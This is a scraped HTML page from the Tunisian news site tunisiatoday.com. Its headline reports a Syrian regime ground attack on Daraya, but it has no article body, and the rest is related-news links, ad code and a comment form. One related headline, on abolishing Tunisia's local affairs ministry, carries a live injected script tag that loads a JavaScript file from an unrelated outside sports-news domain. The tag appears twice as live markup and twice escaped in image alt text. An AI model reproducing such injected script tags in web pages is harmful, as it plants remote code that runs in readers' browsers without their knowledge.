<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">النظام السوري يشن هجومًا بريًا على مدينة داريا</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
09:45  2013 
الأحد ,03 
آذار/ مارس 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;النظام السوري يشن هجومًا بريًا على مدينة داريا&quot; https://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=النظام السوري يشن هجومًا بريًا على مدينة داريا&url=https://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg"  alt=" تونس اليوم - النظام السوري يشن هجومًا بريًا على مدينة داريا" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7" />
<input type="hidden" name="page_id" id="page_id" value="406882"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="النظام السوري يشن هجومًا بريًا على مدينة داريا" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="النظام السوري يشن هجومًا بريًا على مدينة داريا" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%A7%D9%84%D9%86%D8%B8%D8%A7%D9%85-%D8%A7%D9%84%D8%B3%D9%88%D8%B1%D9%8A-%D9%8A%D8%B4%D9%86-%D9%87%D8%AC%D9%88%D9%85%D9%8B%D8%A7-%D8%A8%D8%B1%D9%8A%D9%8B%D8%A7-%D8%B9%D9%84%D9%89-%D9%85%D8%AF%D9%8A%D9%86%D8%A9-%D8%AF%D8%A7%D8%B1%D9%8A%D8%A7" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
